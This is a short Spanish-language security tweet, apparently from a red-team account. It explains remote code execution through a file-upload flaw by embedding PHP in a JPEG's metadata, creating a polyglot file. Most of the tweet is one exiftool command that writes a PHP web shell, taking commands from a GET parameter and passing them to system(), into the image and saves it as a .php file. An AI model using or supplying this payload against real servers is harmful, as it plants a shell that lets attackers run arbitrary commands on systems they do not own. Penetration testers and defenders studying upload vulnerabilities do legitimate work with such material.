 _DaniSec_'s tweet photo. RCE mediante vulnerabilidad del tipo File upload haciendo uso de un JPEG polyglot, almacenando la carga en los metadatos del fichero: 
exiftool -Comment="<?php echo 'I- ' . system(\$_GET['command']) . ' -F'; ?>" <IMAGE>.jpg -o <EXPLOIT>.php 
#CyberSecurity #infosec #redteam https://t.co/psl7L0tXbF